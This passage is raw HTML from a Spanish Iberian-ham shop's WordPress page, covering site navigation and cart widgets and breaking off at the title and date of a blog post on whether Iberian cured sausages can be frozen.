					</a>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab15459 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="ab15459" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-480ea856" data-id="480ea856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46aaf265 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="46aaf265" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/contacto/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contactar								</span>
													</span>
					</div>
				</a>
																<a href="https://arturosanchez.com/eres-profesional/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									¿Eres profesional?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c210d43" data-id="4c210d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ceb070 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="58ceb070" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Cambiar a Español">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-native" role="menuitem">Español</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-721ea53d" data-id="721ea53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cfc68 toggle-icon--custom elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="12cfc68" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-35eb34ce elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-mc-dropdown-left uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="35eb34ce" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal:<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55fa2d27 pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="55fa2d27" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/mi-cuenta/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e4bfa5b pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="4e4bfa5b" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/carrito/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-e60edcb she-header-yes she-header-transparent-yes e-flex e-con-boxed e-con e-parent" data-id="e60edcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-284f6b4 e-con-full e-flex e-con e-child" data-id="284f6b4" data-element_type="container">
				<div class="elementor-element elementor-element-ffab67e elementor-widget elementor-widget-image" data-id="ffab67e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com">
							<img width="192" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20192%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-173" alt="" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658.svg" /><noscript><img width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658.svg" class="attachment-full size-full wp-image-173" alt="" /></noscript>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f8296e6 e-con-full e-flex e-con e-child" data-id="f8296e6" data-element_type="container">
				<div class="elementor-element elementor-element-68affa0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="68affa0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-68affa0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="https://arturosanchez.com/comprar/" class="elementor-item">TIENDA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="elementor-sub-item">JAMÓN IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" class="elementor-sub-item">PALETA IBÉRICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://arturosanchez.com/tienda/loncheados-ibericos/" class="elementor-sub-item">LONCHEADO IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/" class="elementor-sub-item">EMBUTIDOS IBÉRICOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://arturosanchez.com/tienda/regalos-especiales/" class="elementor-sub-item">REGALOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="elementor-sub-item">ACCESORIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-item">DESDE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-sub-item">ARTESANOS DEL IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://arturosanchez.com/legado-arturo-sanchez/" class="elementor-sub-item">EL LEGADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/" class="elementor-item">UN CERDO ÚNICO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://arturosanchez.com/somos-salud/" class="elementor-item">SOMOS SALUD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/" class="elementor-item">EL CORTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://arturosanchez.com/blog/" class="elementor-item">ACTUALIDAD</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-68affa0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="https://arturosanchez.com/comprar/" class="elementor-item" tabindex="-1">TIENDA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="elementor-sub-item" tabindex="-1">JAMÓN IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" class="elementor-sub-item" tabindex="-1">PALETA IBÉRICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://arturosanchez.com/tienda/loncheados-ibericos/" class="elementor-sub-item" tabindex="-1">LONCHEADO IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/" class="elementor-sub-item" tabindex="-1">EMBUTIDOS IBÉRICOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://arturosanchez.com/tienda/regalos-especiales/" class="elementor-sub-item" tabindex="-1">REGALOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="elementor-sub-item" tabindex="-1">ACCESORIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-item" tabindex="-1">DESDE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-sub-item" tabindex="-1">ARTESANOS DEL IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://arturosanchez.com/legado-arturo-sanchez/" class="elementor-sub-item" tabindex="-1">EL LEGADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/" class="elementor-item" tabindex="-1">UN CERDO ÚNICO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://arturosanchez.com/somos-salud/" class="elementor-item" tabindex="-1">SOMOS SALUD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/" class="elementor-item" tabindex="-1">EL CORTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://arturosanchez.com/blog/" class="elementor-item" tabindex="-1">ACTUALIDAD</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="276" class="elementor elementor-276 elementor-location-single post-440 post type-post status-publish format-standard has-post-thumbnail hentry category-salud-nutricion tag-cortar-jamon tag-embutido-ibericos tag-procesos-elaboracion-productos-ibericos" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-46fcd4e7 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="46fcd4e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-775c17b1" data-id="775c17b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d9b80 elementor-widget elementor-widget-spacer" data-id="49d9b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-432bd3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="432bd3a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c6333b9" data-id="7c6333b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a986c03 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7a986c03" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">¿Se puede congelar el Embutido Ibérico?</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-385bac77 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="385bac77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-674e6f2e" data-id="674e6f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d1cb96 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="59d1cb96" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ed3586b elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>enero 10, 2018</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bda0173 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>6:21 am</time>					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61d55e20" data-id="61d55e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d2fafd4 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="6d2fafd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<i class="fas fa-clock"></i> Tiempo de lectura: <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> &lt; 1</span> <span class="rt-label rt-postfix"></span></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-50d2562 elementor-widget elementor-widget-spacer" data-id="50d2562" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8e85e9 elementor-widget elementor-widget-image" data-id="b8e85e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
